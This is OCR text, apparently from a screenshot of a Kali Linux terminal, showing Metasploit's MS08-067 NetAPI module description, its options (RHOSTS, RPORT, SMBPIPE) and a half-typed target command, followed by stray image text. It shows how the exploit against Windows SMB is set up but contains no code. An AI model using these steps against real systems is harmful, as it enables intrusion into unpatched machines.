 [kali@kali: ~]
kali@kali: ~
01:14 PM
kali@kali: ~
File Actions Edit View Help
Space: 408
Avoid: 8 characters
Description:
This module exploits a parsing flaw in the path canonicalization
code of NetAPI32.dll through the Server Service. This module is
capable of bypassing NX on some operating systems and service packs.
The correct target must be used to prevent the Server Service (along
with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but
2003 targets will often crash or hang on subsequent attempts. This
is just the first version of this module, full support for NX bypass
on 2003, along with other platforms, is still in development.
References:
https://cvedetails.com/cve/CVE-2008-4250/
OSVDB (49243)
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2008/MS08-067
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.
G FUEL
BITS
SECRET
LAB